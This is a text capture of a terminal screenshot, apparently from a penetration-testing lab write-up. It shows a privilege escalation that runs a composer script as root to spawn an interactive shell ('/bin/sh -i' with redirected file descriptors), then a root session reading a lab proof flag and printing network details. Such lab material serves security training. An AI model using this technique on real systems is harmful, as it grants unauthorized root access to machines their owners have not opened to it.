 <in/composer --working-dir\=/var/www/html/lavita run-script x
Do not run Composer as root/super user! See https://getcomposer.org/root for details
Continue as root/super user [yes]? yes
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/var/www/html/lavita
# cat /root/proof.txt
f3d7a00e183cc382d6dd7d3c8c733431
# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.194.38  netmask 255.255.255.0  broadcast 192.168.194.255
        inet6 fe80::250:56ff:fe9e:d3c2  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:9e:d3:c2  txqueuelen 1000  (Ethernet)
        RX packets 1748204  bytes 138460452 (132.0 MiB)
        RX errors 0  dropped 4428  overruns 0  frame 0
        TX packets 1146373  bytes 1464779807 (1.3 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2683  bytes 273833 (267.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2683  bytes 273833 (267.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0